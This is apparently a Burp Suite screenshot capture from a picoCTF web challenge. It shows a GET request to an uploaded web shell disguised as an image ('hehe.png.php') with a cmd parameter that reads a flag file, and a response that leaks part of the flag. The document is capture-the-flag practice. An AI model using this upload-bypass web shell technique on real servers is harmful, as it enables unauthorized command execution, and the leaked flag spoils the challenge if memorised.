 Request
Pretty Raw Hex
\n
1 GET /uploads/hehe.png.php?cmd=cat+../G4ZTCOJYMJSDS.txt HTTP/1.1
2 Host: atlas.picoctf.net:56133
3 Content-Length: 2
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:56133
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYVreTYM4RKQcC4wB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://atlas.picoctf.net:56133/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Mar 2024 11:54:24 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Content-Length: 62
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PNG
10
11
12 /* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_731
13